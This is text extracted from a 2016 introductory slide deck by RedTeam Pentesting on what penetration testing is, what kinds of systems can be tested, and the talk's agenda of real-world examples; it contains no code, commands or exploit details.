**RedTeam Pentesting Penetration tests** Real-world examples **Summary** 



# Penetration Tester

# Click Monkey or Creative Hacker?

—

Sebastian Chrobak - RedTeam Pentesting GmbH sebastian.chrobak@redteam-pentesting.de <https://www.redteam-pentesting.de/>

Security Lab 2016 Research Group IT-Security - RWTH Aachen University 10 May 2016





**RedTeam Pentesting Penetration tests** 

Real-world examples

**Summary** 

## Dates & Facts

- Founded in 2004 at RWTH Aachen
- 11 penetration testers, always 3 in a team
- Conducting penetration tests worldwide
- IT Security Research
- Specialised exclusively on penetration tests

 $\rightarrow$  Attacking a network or product with the owner's consent





**RedTeam Pentes** 

Penetration Real-world exam Sum

#### What is a pentest?

- Way to test the security of an IT system
- Conducting a controlled attack
- Offensive techniques to discover real vulnerabilities
- $\rightarrow$  Slip into the role of a real attacker



What's it all about? What can be tested? Agenda



**RedTeam Pentes** 

Penetration Real-world exam Sum

#### What is a pentest?

- Way to test the security of an IT system
- Conducting a controlled attack
- Offensive techniques to discover real vulnerabilities
- $\rightarrow$  Slip into the role of a real attacker





What's it all about? What can be tested? Agenda

**Penetration Tester - Click Monkey or Creative Hacker?** 



RedTeam Pentesting **Penetration tests** Real-world examples **Summary** 

#### What is a pentest?

- Way to test the security of an IT system
- Conducting a controlled attack
- Offensive techniques to discover real vulnerabilities
- $\rightarrow$  Slip into the role of a real attacker



What's it all about? What can be tested? Agenda





RedTeam Pentesting

Penetration tests Real-world examples

### What can be tested?

· Today, nearly everything!

Summary

What's it all about? What can be tested? Agenda



**RedTeam Pentes** 

Penetration Real-world exam

Sum

### What can be tested?

- Today, nearly everything!
- Web applications, Apps



(Internal) company networks







What's it all about? What can be tested?

Agenda











**RedTeam Pentes** 

Penetration Real-world exan Sum

### ... and what else?

• Home automation systems





· Technical devices everyone knows/has













**RedTeam Pent** 

Penetration Real-world exar Sun

### What's up today?

- How to approach objectives to be tested?
- How to identify vulnerabilities?
- Which tools can be used to exploit them?
- What are the impacts?
- → Based on real-world examples!

